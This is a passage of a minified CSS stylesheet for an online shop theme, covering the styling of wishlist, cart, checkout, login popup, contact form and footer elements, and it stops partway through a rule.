.wish_popup{background-color:#eee;background-image:-khtml-gradient(linear,left top,left bottom,from(#FFF),to(#CCC));background-image:-moz-linear-gradient(top,#FFF,#CCC);background-image:-ms-linear-gradient(top,#FFF,#CCC);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(100%,#CCC));background-image:-webkit-linear-gradient(top,#FFF,#CCC);background-image:-o-linear-gradient(top,#FFF,#CCC);background-image:linear-gradient(top,#FFF,#CCC);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC',GradientType=0);color:#000;cursor:pointer;font-family:arial;font-size:12px;font-weight:700;padding:10px;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-bottom:1px solid #bbb}.wishlist-info .wish_list_pop_remove{float:right;margin-top:-17px}#wish_pop_block .price{color:#ffae00}#wish_pop_block .price s{color:#666}.close_wish_pop{background-image:url(../image/arrow_down.png);background-position:right;background-repeat:no-repeat;display:inline-block;float:right;height:20px;width:20px}.saved-itm-cunt{max-height:344px;overflow:hidden}.saved-itm-cunt .wishlist-info table{margin-bottom:0}.saved-itm-cunt .wishlist-info .price{text-align:left}.wishlist-info td{padding:7px}.wishlist-info thead td{color:#000;font-weight:700;background:#f7f7f7;border-bottom:1px solid #ccc}.wishlist-info thead .image{text-align:center}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ddd}.wishlist-info tbody .image img{border:1px solid #ddd}.wishlist-info tbody .image{text-align:center}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right}.wishlist-info tbody .price s{color:red}.wishlist-info tbody .action img{cursor:pointer}.login-content{margin-bottom:20px;border:1px solid #ddd;overflow:auto;padding:15px}.login input.span4{margin-top:3px;padding:7px;width:220px}.login-content .left{float:left;width:48%}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px}.register_pop_tr>td{position:relative}#ajax_register_box{padding:10px;text-align:center;width:310px;margin:10px auto}.register_pop_big_field{width:340px}.register_pop_big_field_select{width:342px}.register_pop_tr .logicon{position:absolute;background:#eee;padding:10px;top:1px;left:1px;font-size:20px}.register_pop_small_field{background:#f9f9f9!important;height:32px!important;margin-bottom:22px;font-family:Poppins;margin-top:0;text-indent:45px;color:#000!important;width:96%!important}.register_pop_block .buttons{display:block;margin:10px auto 0!important;width:100%}.register_pop_tr{line-height:18px}.regbanner{min-height:150px;overflow:hidden;margin-bottom:10px}.register_pop_small_field_drop{margin-top:3px;width:168px}.register_pop_tr .button.red{margin-right:10px}#content .product-info.quickproduct{margin:0}.quickproduct .addimage{float:right!important}.ajax_popup_login_block .discount{font-size:23px;margin-top:35px}.divider .line{display:block;float:left;height:1px;width:100%}.divider .circletext{color:#000;font-size:14px;font-weight:700;left:31%;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-19px;padding:0 10px}.divider .circle{background:#000 none repeat scroll 0 0;border-radius:100px;color:#fff;font-size:13px;font-weight:700;left:43%;height:40px;width:40px;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-20px}.divider{margin:25px 0 20px;position:relative;display:table;float:left;width:100%;border-bottom:2px solid #ddd}.logpoptitle{font-size:16px;margin:3px 0;text-transform:uppercase}.fb_login_block{background:#3b5998 none repeat scroll 0 0;border-radius:5px;margin:10px 5px;width:20%;display:inline-block}.fb_login_block.goo{background:#d0402f none repeat scroll 0 0}.facebook_login_btn{background-position:bottom;background-position:center bottom;background-repeat:no-repeat;color:#fff!important;display:block;font-size:20px;height:42px;line-height:42px;margin-top:0;text-align:center}.signup_with_facebook{background-position:bottom;background-image:url(../image/signup_with_facebook.png);background-repeat:no-repeat;width:198px;height:29px;display:block;margin:0 auto 0}.order-list tr{border-bottom:1px solid #ccc}.order-list thead .image{text-align:left}.order-list thead td{background-color:#fafafa;border-bottom:1px solid #ccc;border-right:1px solid #ccc;color:#333;font-size:12px;font-weight:700;padding:10px}.order-list .order-id{width:49%;float:left;margin-bottom:9px}.order-list table{border-collapse:collapse;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;width:100%}.order-list td{padding:10px;border-right:1px solid #ddd}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px}.order-list .order-content{padding:10px 0 0;display:inline-block;width:100%;border-top:1px solid #eee}.order-list .order-info{text-align:right}.order-detail{background:#efefef;font-weight:700}.return-list{margin-bottom:10px}.return-list .return-id{width:49%;float:left;margin-bottom:2px}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px}.return-list .return-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-product{overflow:auto;margin-bottom:20px}.return-name{float:left;width:31%;margin-right:15px}.return-model{float:left;width:31%;margin-right:15px}.return-quantity{float:left;width:31%}.return-detail{overflow:auto;margin-bottom:20px}.return-reason{}.return-opened{}.return-opened textarea{width:98%;vertical-align:top}.return-captcha{float:left}.download-list{margin-bottom:10px}.download-list .download-id{width:49%;float:left;margin-bottom:2px}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px}.download-list .download-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.left_side_link{float:right;margin-top:-40px}.remove_item_icon{display:inline-block}.cart_row .remove_item_icon{}.remove_item_icon:hover{background-position:bottom left}.cart_page h1{}.currency_block1{margin-top:-3px}.cart-info table{width:100%;border-collapse:collapse}.cart-info td{padding:10px}.cart-info thead td{border-bottom:1px solid #ccc;color:#333;font-size:13px;font-weight:400;padding:10px;background:#f7f7f7;border-top:1px solid #ccc}.cart-info{}.cartrighttotal{}.cart-info tr{border-bottom:1px solid #eaeaea}.cart-info tfoot td{color:#7e7e7e;font-weight:700;padding:0;font-size:13px;background-color:#f5f5f5}.cart-info .addition,.checkout-product .addition{padding:4px 0}.cart-info .addition2,.checkout-product .addition2{padding:2px 0}.cart-info .addition3,.checkout-product .addition3{padding:8px 0}.cart-info thead .image{text-align:left}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #d5d4d4}.cart-info tbody .image{text-align:center}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left}.cart-info .cart_title a{font-size:13px;font-weight:600}.cart-info tbody .quantity input[type=image],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-size:14px}.cart-info tbody span.stock{color:red;font-weight:700}.cart-module>div{display:none}.cart-total{margin-bottom:10px;overflow:auto;float:right}.cart-total table{float:right}.cart-total td{padding:0;text-align:right}.cart-info .cart_row{background-color:#fff}.total_summary_title{width:180px;background-image:url(../image/box_bg.png);background-repeat:repeat-x;border:1px solid #ddd;padding:10px!important;font-size:13px;font-weight:700}.cart_amount_value{color:#000;font-size:16px;padding:0 10px 0 0;text-align:right}.crtpg .checkout_block td{text-align:center;display:block}.grand_total,.grand_total .right{font-size:20px;font-weight:400;color:#ed3237}.cart_amount_value.Total.Amount{color:#ed3237;font-size:24px}.checkout_right_panel .grand_total{color:#ed3237}.quickboxprod .pricetitle{float:none;display:inline-block}.product_column.details_box.quickboxprod .price{padding:0 0 10px;text-align:center;width:100%}.product-info .quickboxprod .model_block{clear:both;color:#000;display:block;float:none;font-size:13px;margin:10px 0 15px;padding:0}.product-info .quickboxprod .time_to_ship{margin-right:0}.product_column.details_box.quickboxprod{margin-top:0}.btns .btnprev{float:left}.product-info.quickproduct .btns i,.product-info.bg .btns i{}.product-info.quickproduct .btns .btnnext i,.product-info.bg .btns .btnnext i{}.product-info.quickproduct .btns .btnprev{}.product-info.quickproduct .btns .btnnext{}.btns .btnnext{float:right}.btns{clear:both}.checkout_block .button{padding:12px 25px;margin-top:10px}.crtpg .checkout_block .button{display:block}.checkout_right_panel tr:nth-child(2n),th:nth-child(2n){border:none}.big_btn{padding:5px 40px!important}.big_checkout_btn{float:right}.we_accept_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.we_accept_block .title{font-size:16px;font-weight:700}.we_accept_content{padding:4px 0}.customer_support_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.customer_support_block .title{font-size:16px;font-weight:700}.customer_support_block{padding:4px 0}.total_summary_content{font-size:bold}.cart_cards{background-image:url(../image/cart_cards.png);background-repeat:no-repeat;width:180px;height:42px;display:block}#shipping .left .inside_content span{font-size:13px;text-transform:capitalize}.bottom-cart-total{width:88%;float:left;padding:20px}.bottom-cart-total #total{padding-top:5px}.bottom-cart-total .checkout_block{overflow:hidden}.quantity_box_button_down{background:url(../image/cartbotom.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.quantity_box_button_up{background:url(../image/cartup.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.cartprice{color:#888;display:inline-block;margin-right:10px;padding-right:10px}.price .old_price{color:#999;font-size:12px;margin-right:5px;text-decoration:line-through}.button.copnbtn{padding:10px 20px;top:0}.shipping_bottom .country_field{height:40px;margin-top:10px}.copn{height:30px!important;width:250px;margin-top:10px;margin-bottom:10px}.cart-info tbody .image .button{margin-top:10px}.cart_page h1 b{float:right;font-weight:400;display:none}.qbox input{float:left;border:1px solid #ddd}.qbox{width:55px;display:inline-block}.quantity_box_button_up:hover,.quantity_box_button_down:hover{background-position:bottom}.bigloading{background-image:url(../image/bigloading.gif);background-position:center center;background-repeat:no-repeat;height:300px;position:absolute;width:100%;left:0;margin-top:4px}.check_bg .checkout{position:relative}.loading16{background-image:url(../image/loader16.gif);background-repeat:no-repeat;width:16px;height:16px;display:inline-block}.facebook_loading{background-image:url(../image/facebook_loading.gif);background-position:125px center;background-repeat:no-repeat}.checkout_steps_box h1{padding:0 12px 0 0;margin:0;font-size:24px;text-transform:uppercase}.checkout_steps_box #step_style{background:none repeat scroll 0 0 #ddd;color:#000;float:left;font-weight:400;font-size:14px;margin-right:0;padding:10px 0 13px;text-align:center;text-transform:capitalize;width:25%;position:relative}.checkout_steps_box #step_style a{font-size:14px}.checkout_steps_box #step_style.step_on::before{}.checkout_steps_box #step_style.step_on{background:#ed3237}.checkout_steps_box #step_style::before{content:"";height:5px;left:0;position:absolute;right:0;top:22px}.checkout_steps_box #step_style.step_on.step_on_filled::before{}.checkout_steps_box #step_style.step_on.step_on_filled{background:#999}.checkout_steps_box .step_on span{background-color:#ddd!important;color:#333!important}.checkout_steps_box #step_style span{background-color:#888;color:#fff;border-radius:100%;display:block;font-weight:700;position:relative;height:30px;line-height:30px;margin:0 auto;width:30px}.checkout_steps_box .checkout_progress{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:12px center;background-color:#ffae00;color:#b0b0b0;padding-left:53px;text-transform:uppercase;border-bottom:2px solid #ccc}.checkout_steps_box .step_on{color:#ffae00}.checkout_steps_box .step_on_filled{background-color:#fff}.checkout_steps_box .step_off{color:#999}.checkout_steps_box .checkoutarrow{font-size:24px}.checkout_steps_box i{font-style:normal;line-height:25px}.checkout_steps_box i.last{margin-left:-35px}.checkout_steps_box .step_on i{color:#fff}.checkout_steps_box .step_on_filled i{color:#000}.checkout_steps_box .step_on_filled a span{background-color:#ddd!important}.checkout-content .address_block{margin-right:10px;width:100%}.checkout-content .address_blockB{width:100%}.checkout_left_panel{margin-bottom:10px;border-bottom:0;float:left;width:25%}.checkout_left_panel table{margin-bottom:0!important;border:0!important}.checkout_left_panel thead{background-color:#f0f0f0!important}.spanright_search .product-grid.home_latest_box .item_thumb{margin:10px 5px}.spanright_search #selected_filter{display:none}.checkout_left_panel tr td{background-color:#fff}.checkout_right_panel{width:72%;float:right;background:#fff;margin-bottom:20px}.payment_process_note{margin-bottom:15px}.stepsline1{background:url(../image/step_line.png) repeat-x scroll 0 0 transparent;height:6px;margin:5px 0 0 311px;width:352px}.address_block a,.address_blockB a{}.stepsline1 .dot{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot.jpg);background-repeat:no-repeat}.stepsline1 .dot.active{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot1.jpg);background-repeat:no-repeat}.checkout-heading{padding:0 0 8px;font-size:20px;margin-bottom:0}.checkout-heading a{float:right;margin-top:1px;font-weight:400;text-decoration:none}.checkout-content{padding:0 0 15px;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}.checkout-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.checkout-product td{padding:7px}.checkout-product thead td{color:#000;font-weight:400;border-bottom:1px solid #ccc;padding:8px 10px;font-size:13px;background:#f7f7f7;border-top:1px solid #ccc}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ddd;background-color:#fff}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #e5e5e5}.checkout{clear:both;min-height:300px;margin-bottom:20px;padding:20px 30px;background:#f7f7f7}.contact_text_field{width:240px}.contact-info{margin-left:10px;line-height:19px;font-family:Poppins,Arial,Helvetica,sans-serif;margin-bottom:15px}.contact-info .left{float:left;margin-right:50px}.contact-info .right{background:#f7f7f7;float:left;min-height:200px;padding:40px;width:40%;border:1px solid #eee}.contact-info h2{font-size:14px}.contact-info .field_main_title{font-size:14px}.contact-info .input-prepend{margin-bottom:10px;display:inline-block;float:left;margin-right:8px}.contact-info .span2{display:inline-block;height:20px;width:240px}.contact-info select.span2{height:30px;width:253px}.contact-info .span4{display:block;height:20px;width:496px}.contact-info .captcha{display:block;height:26px;width:170px;text-indent:2px!important}.contact-info .captcha_image{display:inline-block;height:40px;float:left;margin-right:7px}.testi #testimonial .content td{padding:5px 0}.testi #testimonial .content{border:none}.testi .content{padding:10px;border:4px double #ddd}.testititle{color:#000;font-size:14px;font-weight:700;margin-bottom:8px}.testi .content p{margin-bottom:10px}.new_arrival_label.prodimg{z-index:2;top:5px;left:12px;bottom:auto}.testauthor{float:right;font-style:italic;text-align:right}.addimage{float:left;position:relative;width:450px}#zoom-btn{display:none}.contact-info .enquiry{display:block;height:140px;width:496px;margin-bottom:8px}.contact-info p{margin:0;padding:0}.contact-info .captcha img{margin:11px 0 0 4px}.contact_page_detail{float:left;clear:both;margin-top:10px}.contact-info input[type=text]{text-indent:6px}.contact-info .address_info{padding:0;width:45%}.contact-info .address_info h3{font-size:22px;font-weight:400;margin:0 0 8px;padding:0}.contact-info h1{padding:0;margin:0;margin-bottom:10px;border-bottom:1px solid #ccc}.contact-info .error{border:1px solid red}.contact-info .caperror{border:0;position:relative;clear:both}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}#footer{clear:both;display:table;margin-top:20px;position:relative;width:100%}.footerlogo{margin-top:40px}.contactus{padding-left:0;overflow:hidden;margin-bottom:0}#footer_top{clear:both;padding:10px 6px;color:#000;background-color:#313131;margin-top:25px}#footer .left{float:left;width:60%}#footer .right{float:right;width:38%}.footer_tabs{border-bottom:2px solid #ddd;padding-bottom:6px}.footer_tabs a{font-size:16px;text-transform:uppercase;padding:5px 8px;color:#ccc}.footer_tabs a.selected{color:#a6812e;border-bottom:2px solid #a6812e;padding-bottom:6px}.footer_tab_description{padding:10px 0;margin-top:10px;font-size:11px;line-height:20px;border-top:1px solid #ececec}.footer_tab_description p{margin:0}.footer_tab_description h1{padding:0;margin:8px 0 12px;color:#666}#footer_middle{background-color:#333;color:#fff;padding:15px 0;min-height:190px}#footer_middle h3{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:16px;font-weight:400;margin:8px 0;padding-bottom:6px}#footer_middle ul{margin:0;padding:0;line-height:18px}#footer_middle ul li{list-style:none;margin:0;padding:0}#footer_middle ul li a{color:#fff;text-decoration:none}#footer_middle ul li a:hover{text-decoration:underline}.form-subscribe-header{float:right;margin-right:10px}.form-subscribe-header h5{font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:22px;padding:2px 0 0;margin:0;font-weight:400;color:#777;margin-top:-1px}#footer_top .input-box{float:right;height:27px;width:auto}#header .icons{display:inline-block}#header .icons ul{margin:0!important;padding:0!important}#header .icons ul li{display:inline-block;margin:0 50px;padding:7px 1px;list-style:none;line-height:normal}#header .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:972px}#header .icons .social_icons{margin:0;line-height:17px}#header .social_icons .icons ul li{line-height:17px}#header .icons a{padding:8px 11px}#header .icons .facebook{background-image:url(../image/social_fb.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .facebook:hover{background-position:top center}#header .icons .twitter{background-image:url(../image/social_twitter.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .twitter:hover{background-position:top center}#header .icons .pinterest{background-image:url(../image/social_pin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .pinterest:hover{background-position:top center}#header .icons .googleplus{background-image:url(../image/social_gp.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .googleplus:hover{background-position:top center}#header .icons .youtube{background-image:url(../image/social_yt.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .youtube:hover{background-position:top center}#header .icons .blog{background-image:url(../image/social_blog.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .blog:hover{background-position:top center}#header .icons .linkedin{background-image:url(../image/social_linkedin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .linkedin:hover{background-position:top center}#header .icons .instagram{background-image:url(../image/social_instagram.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .instagram:hover{background-position:top center}#footer .icons{clear:both}#footer .icons ul{margin:0!important;padding:0!important;float:left}#footer .icons ul li{background:none repeat scroll 0 0 transparent;border-radius:50%;color:#fff;display:inline-block;height:40px;line-height:normal;list-style:none outside none;margin:0 50px;text-align:center;transition:all 550ms ease 0;width:40px}#footer .icons ul li:hover{border-radius:50%;color:#ed3237}#footer .icons ul li:before{font-family:fontawesome;display:inline-block;font-size:22px}#footer .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:100%}#footer .icons .social_icons a{left:0;margin-top:0;padding:0 14px;position:absolute;top:0;z-index:99}#footer .icons .social_icons{margin:1px 5px;line-height:40px;transition:all 550ms ease 0s;position:relative;color:#fff!important}#footer .social_icons .icons ul li{line-height:32px}#footer .icons .facebook:before{content:"\f09a"}#footer .icons .twitter:before{content:"\f099"}#footer .icons .pinterest:before{content:"\f0d2"}#footer .icons .googleplus:before{content:"\f1a0"}#footer .icons .youtube:before{content:"\f16a"}#footer .icons .instagram:before{content:"\f16d"}#footer .icons .linkedin:before{content:"\f0e1"}#footer .icons .whatsapp:before{content:"\f232"}#footer .social h3 span{}.footer_subscribe_btn{background:#404040 none repeat scroll 0 0;border:1px solid #404040;color:#fff;cursor:pointer;display:inline-block;float:left;font-size:13px;height:40px;padding:0 15px;position:relative;text-transform:uppercase;top:0;transition:all 550ms ease 0s}.product-grid.home_latest_box .item_thumb:hover{}.product-grid.home_latest_box .item_thumb{margin:10px 5px;width:235px}.footer_subscribe_btn:hover{background-position:0 -36px}.footer_newslatter_inner{margin-right:-32px}.footer_subscribe_btn:hover{background-color:#ed3237!important;color:#fff;border-color:#ed3237}.f_subscribe_status{color:red;font-size:11px}.popup_subscribe_btn{margin-top:6px;background-color:#ff4b40;padding:6px 10px;color:#fff;border:0;cursor:pointer;margin-left:-1px}.popup_subscribe_btn:hover,.footer_subscribe_btn:hover{background-color:#666}.footer_subscribe_field{background:#fff!important;border:1px solid #ddd!important;float:left;color:#000!important;padding:10px!important;width:250px}.footer_paymentlogo_box{width:325px;display:inline;float:left;padding:10px;min-height:65px;border-right:1px solid #ececec}.footer_social_box{width:256px;display:inline;float:left;padding:10px 10px 10px 18px;min-height:65px;border-right:1px solid #ececec}.footer_subscribe_box{width:320px;display:inline;float:left;padding:10px;min-height:65px}.footer_subscribe_inner{margin-top:6px}.footer_B{border-top:1px solid #ececec;padding:0 10px 10px}.footer_B div:first-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:right center;margin-right:10px}.footer_B div:last-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:left 10px;padding-left:20px;min-height:80px}.payment_footer{background-image:url(../image/paycpal.png);background-position:center center;background-repeat:no-repeat;display:inline-block;height:34px;margin-top:0;width:315px}.footeropetion{background:#fff none repeat scroll 0 0;clear:both}.we_accept{border:0!important}.we_accept_box{margin-top:20px;border-top:1px dotted #ccc;padding-top:20px}.footer_newslatter_box{float:right}.footer_address_box{width:160px;display:inline;float:left;padding:10px}.footer_title{color:#333}.footer_csutomercare_box{width:160px;display:inline;float:left;padding:10px}#footer .footer_social{padding-top:6px}.social_text{display:inline-block;text-transform:uppercase}.contactus span{left:0;position:absolute;top:9px}#footer h3:before{border-bottom:2px solid #ed3237;left:0;position:absolute;top:25px;width:40px;content:""}#footer h3{color:#fff;font-size:16px;font-weight:400;font-family:Poppins,serif;margin-bottom:10px;position:relative;margin-top:0;padding-bottom:10px;text-transform:uppercase;padding-left:0}#footer h3 span{font-size:16px;padding:0 0 0;font-weight:400}#footer .description h4{text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;font-size:40px;padding:0;margin:0;color:#a3a2a2}#footer .footer_divider{padding-left:15px}#footer .column ul{margin:0;padding:0}#footer .column ul li{list-style:none;margin:0}#footer .column ul li a{-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#footer .column a{text-decoration:none}#footer .column a:hover{color:#bebebe}.product_viewed{clear:both;float:left;font-size:13px;margin-left:110px;margin-top:4px}.main_pop_up{float:left;width:100%}.main_pop_up .left{background-position:left center;background-repeat:no-repeat;display:block;float:left;width:100%}.main_pop_up .right{float:left;margin-left:2%;width:45%}.main_pop_up .left .pop_sub_holder{margin-top:65px;padding:5px 0;margin-bottom:50px;text-align:center}.pop_sub_holder .popsmalltext{border:medium;color:#fff;font-size:22px;font-weight:400;line-height:30px;margin:0;padding:0;font-family:Poppins,Arial,Helvetica,sans-serif;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}.responsive_subscribbox #cboxClose{top:-8px}.quickprodbox#colorbox{border-radius:0}.quickprodbox#colorbox,.quickprodbox #cboxOverlay,.quickprodbox #cboxWrapper{overflow:visible}.quickprodbox #cboxLoadedContent{border-color:#fff;overflow:visible!important}#colorbox,#cboxOverlay,#cboxWrapper{box-shadow:0 5px 15px rgba(0,0,0,.5)!important;box-shadow:none!important}.pop_sub_holder>.bigtext{color:#fff;font-size:45px;font-weight:700;margin-bottom:30px;font-family:Poppins,Arial,Helvetica,sans-serif;line-height:20px;margin-top:6px;padding-bottom:8px!important;text-transform:uppercase}.main_pop_up .sub_msg{color:red;font-size:11px;padding-left:10px;padding-top:5px;text-align:left}.main_pop_up h4{font-weight:lighter}.main_pop_up .sub_descr{float:left;font-size:13px;margin-top:20px}.main_pop_up .sub_descr .one{float:left}.main_pop_up .sub_descr .price{color:#ff9039}.main_pop_up .sub_descr .two{float:left;margin:10px 0}.main_pop_up .popup_subscribe_field{border:1px solid #ccc;box-shadow:0 1px 3px 0 #eaeaea inset;height:36px;margin:60px 0 0;padding:4px 14px!important;width:300px}.main_pop_up .popup_subscribe_btn{background:#ed3237 none repeat scroll 0 0;margin-top:25px;padding:12px 100px;text-transform:uppercase}.main_pop_up .popup_subscribe_btn:hover,.main_pop_up .quick_register:hover{background:#000 none repeat scroll 0 0}.responsive_subscribbox #cboxContent{margin:10px 0 0}.main_pop_up .quick_register{background:#2e2f30 none repeat scroll 0 0;border-radius:2px;color:#fff;float:left;font-size:16px;font-weight:700;margin-top:10px;padding:10px 96px}.main_pop_up .fb_login_block{float:left;margin-top:20px}.main_pop_up .right .singn_up{margin-top:36px}.login_with_facebook_large{background-image:url(../image/login_with_facebook_large.png);background-position:left top;background-repeat:no-repeat;display:block;height:44px;width:299px}.newslatter_block .text{color:#fff;margin-top:15px}.newslatter_block .text_title{padding-left:54px;font-size:16px}.footertop{border-bottom:1px solid #ddd;font-size:14px;margin-top:15px;padding-bottom:15px;padding-top:20px;text-align:center}#footer .footer_links{color:#fff;margin:0 auto 0;clear:both;background:#000;padding-top:30px}#powered .container,.footer_information .container{}#footer .footer_links ul{margin:0;padding:0;list-style:none}#footer .block.borderleft{width:23%}#footer .footer_links .contactus ul li{border:none}#footer .footer_links ul li{line-height:22px}#footer .footer_links ul li:hover{}#footer .icons ul li.facebook{background:#3c5b9b;color:#fff}#footer .icons ul li.twitter{background:#359bed;color:#fff}#footer .icons ul li.pinterest{background:#cb2027;color:#fff}#footer .icons ul li.googleplus{background:#e33729;color:#fff}#footer .icons ul li.youtube{background:#f03434;color:#fff}#footer .icons ul li.linkedin{background:#027ba5;color:#fff}#footer .icons ul li.instagram{background:#a4765b;color:#fff}#footer .icons ul li.whatsapp{background:#1e9f74;color:#fff}#footer .icons ul li:hover{color:#000!important}#footer .footer_links ul li a{-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all;color:#fff}#footer .footer_links ul li a:hover{color:#ed3237}#footer .block.contactus{}#footer .block.blockright{width:70%;margin-right:0;float:right}#footer .block.blockleft{width:25%}.get_the_app_panel{background:transparent url(../image/footerlogo.png) no-repeat scroll left center;height:90px;margin:0 0 20px;padding:0 0 0 0;width:100%;background-size:contain}.get_the_app_panel span{color:#666;display:block;float:left;margin:0 0 0;text-transform:uppercase;width:100%}.apps_panel{float:left;margin:5px 0 0 5px;width:82px}.apps_panel a{color:#999;display:inline-block;font-size:27px!important;margin:0 8px 0 0;transition:all .7s ease 0s;width:30px}.footer_apple_icon{background:transparent url(../image/footer_sep.gif) no-repeat scroll right 10px}#footer .block.social{float:left;margin-right:0;width:100%;margin-bottom:40px}.power_left{}#footer .footertop h3{color:#000}#footer .footertop .block{margin-bottom:0;margin-right:0;width:auto}#footer .footertop .social.block{float:left}#footer .block{float:left;margin-bottom:20px;margin-right:0%;padding-left:0%;width:21%}.apps_panel a:before{display:none!important}#footer .social_connect .text{float:left;font-size:16px;line-height:32px;text-transform:uppercase}#footer .social_connect .icons{float:right;margin-top:4px}#footer .sub_footer{height:46px}#footer .footer_information{overflow:hidden}#footer .footer_information p{font-size:13px!important;margin-bottom:0}#footer .footer_information a{}#footer .footer_information .social a:before,#footer .footer_information .contactus a:before{display:none!important}#footer .footer_information a:before{font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}#footer .footer_information a:hover{}.bottom_content_bg{background-color:#f6f6f6;border-top:6px solid #474747;margin-top:20px}#powered{clear:both;border-top:1px solid #333;font-size:12px;overflow:hidden;padding:10px 0;text-transform:uppercase}#powered #container{text-align:left}.newsblockleft{float:left;width:45%;margin-bottom:0}.foottopblock{padding:30px;margin-bottom:0;overflow:hidden;background:#131313}#powered .power_left{text-align:right;float:right;padding-top:10px}#powered .power_right{float:left;text-align:left}#powered a{color:#fff;font-size:12px}#powered a:hover{color:#ed3237}.spanleft .banner{margin:0 0 6px;float:left}.filter_panel .banner{float:none;margin:20px auto 0;text-align:center;width:160px}.filter_panel h1{font-family:Poppins,Arial,Helvetica,sans-serif;color:#656565;font-size:26px;font-weight:300;line-height:36px;margin-bottom:0;text-align:center;text-transform:uppercase;margin-top:0}.filter_panel .block-title{background:none repeat scroll 0 0 #f5f5f5;clear:both;margin-bottom:15px;padding:16px 10px;text-align:center}.banner:hover{}.slidebanner #banner1.banner{float:right}.banner{float:left;margin-bottom:15px}.product_information #banner0{position:relative;width:auto}.product_information .banner{position:relative!important;width:auto!important;top:auto!important}#footer .footer_information .contactus a{float:left;clear:both;position:relative;padding-top:5px;padding-left:25px}.top .span4.priceg{margin-right:0;float:right}.top .span4.paylogo{margin-left:0}.top .span4:hover{background-color:#eee}.top .span4{border:1px solid #ddd;float:left;margin:0 26px 0 0;padding:0;width:31.33%}.slidebanner .top{margin-top:20px;overflow:hidden;margin-bottom:15px}.details_boxC .more_details{clear:both;float:left;line-height:20px;margin-top:15px;width:100%}.home_category .box-product{}.box.slider_block.bg.recent{margin:0 auto;margin-bottom:20px}.cms h1{font-family:Poppins,Arial,Helvetica,sans-serif;font-size:20px;font-weight:700}.tags_title{border-bottom:1px solid #ddd;color:#000;font-size:15px;font-weight:700;padding-bottom:5px;text-transform:uppercase}.box.home_category{}.home_banner_div{text-align:center;position:relative}.home_banner_div .banner#banner9{margin:10px 15px}.homebannerblock 